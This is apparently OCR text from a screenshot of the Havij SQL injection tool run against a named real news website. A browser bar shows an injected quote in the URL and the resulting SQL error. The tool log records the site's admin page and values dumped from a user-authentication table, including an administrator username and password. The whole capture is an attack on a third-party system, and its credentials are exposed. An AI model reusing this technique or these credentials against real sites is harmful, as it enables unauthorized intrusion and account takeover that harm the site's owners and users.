 www.africasia.com/services
www.africasia.com/services/opinions/opinions.php?ID=2962'
T411 - Torren 411 - ... NetSpend | Prepaid ... Yonas - "I Need A D... Nicki Minaj - Starshi... Yeah Yeah Yeahs - ... soundsLARGE - You... Matrix & Futurebou... OVERWERK - Odyss... »
Cette page est en anglais Voulez-vous la traduire ? Traduire Non Options
Error fetching article details: You have an error in your SQ ND publish = 1' at line 1
Havij
Target: http://www.africasia.com/services/opinions/opinions.php?ID=2962'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin Settings
Path to search: http://www.africasia.com/
Success res: 200,500,301,3 Web Apps: php,asp Threads: 5
Start
Failture res: 400,401,404 Time out: 10 Retries: 1
Found Pages:
Page Response
http://www.africasia.com/admin/ 200 OK
Status: I'm IDLE Clear Log
Count(*) of africasia.news_users_auth is 1
Data Found: uid=1
Data Found: username=admin
Data Found: pass1=e1a2s3t
Data Found: access=1
Finding admin page: http://www.africasia.com/
Page Found: http://www.africasia.com/admin/
Job Finished